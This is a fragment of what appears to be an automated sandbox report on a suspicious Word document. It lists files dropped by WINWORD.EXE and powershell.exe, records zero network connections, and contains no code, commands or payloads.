

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C2C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Word\~WRS{6AB743EE-532C-4517-8A71-7029BE4923F5}.tmp | — | |
MD5:— | SHA256:— | |||
| 3232 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR207F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3516 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SLYX596T5L214R5JRFEY.temp | — | |
MD5:— | SHA256:— | |||
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$01330ba5ac47391b234dd17223d80deb02b527913276a4ac42c395f25e9df0.docm | pgc | |
MD5:— | SHA256:— | |||
| 2108 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3516 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5e3290.TMP | binary | |
MD5:— | SHA256:— | |||
| 3232 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$01330ba5ac47391b234dd17223d80deb02b527913276a4ac42c395f25e9df0.doc | pgc | |
MD5:— | SHA256:— | |||
| 3516 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report